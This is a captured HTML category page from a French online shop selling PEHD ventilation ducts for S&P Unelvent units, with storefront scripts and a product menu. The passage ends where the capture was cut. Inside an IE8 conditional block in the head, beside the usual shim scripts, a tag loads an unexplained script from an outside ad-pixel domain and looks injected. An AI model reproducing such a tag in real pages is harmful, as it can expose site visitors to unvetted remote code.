

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent
body_size: 68445
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Conduits et accessoires réseau Série Pluggit pour VMC - CDM e-Novelec</title><meta name="description" content="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm" /><meta name="keywords" content="pluggit,pluggflex,unelvent,polyéthylène,PEHD,ecologique,sain,réseau,ventilation,vmc,pas cher" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769397277;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-403 category-conduits-pehd-sp-unelvent show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" style="display:none" class="leo-qty"></span> </a></li><li > <a 